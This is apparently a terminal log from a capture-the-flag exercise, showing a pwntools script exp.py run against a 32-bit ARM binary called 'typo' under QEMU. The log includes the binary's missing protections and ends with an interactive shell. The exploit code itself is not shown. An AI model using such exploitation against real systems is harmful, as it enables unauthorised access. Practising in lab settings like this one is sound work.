 ❯ python3 ./exp.py
[*] '/home/pwn/ARM_AARCH64_GCC/pwn/arm_pwn/typo/pwn'
    Arch:     arm-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8000)
[+] Starting local process '/usr/bin/qemu-arm-static': pid 143830
[*] Paused (press any to continue)
[*] Switching to interactive mode
Let's Do Some Typing Exercise~
Press Enter to get start;
Input ~ if you want to quit
\x00------Begin------
shed
$ ls
exp.py    pwn
$